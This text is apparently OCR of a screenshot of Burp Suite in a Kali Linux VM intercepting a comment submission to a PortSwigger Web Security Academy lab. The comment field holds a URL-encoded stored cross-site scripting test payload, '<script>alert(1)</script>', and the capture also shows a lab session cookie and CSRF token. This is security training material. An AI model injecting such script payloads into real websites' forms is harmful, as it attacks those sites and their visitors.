 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:01
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a660039041e992b812852b300110044.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n Inspector
1 POST /post/comment HTTP/1.1
2 Host: 0a660039041e992b812852b300110044.web-security-academy.net
3 Cookie: session=0J3Wq7VDosTZhS72ZickmPaFZYJPbyLr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 158
10 Origin: https://0a660039041e992b812852b300110044.web-security-academy.net
11 Referer: https://0a660039041e992b812852b300110044.web-security-academy.net/post?postId=6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=BhRKPRvoxsR9MegSKSs31FeHBUJ31jj5&postId=6&comment=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&name=Nayan&email=test%40gmail.com&website=http%3A%2F%2Ftest.com
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 17
Inspector
Notes
Search 0 highlights
Activate Windows
Go to Settings to activate Windows.
Event log (8) All issues Memory: 146.4MB
Right Ctrl
Type here to search 99+ 32°C Mostly cloudy ENG 06:31 PM
08-07-2024 31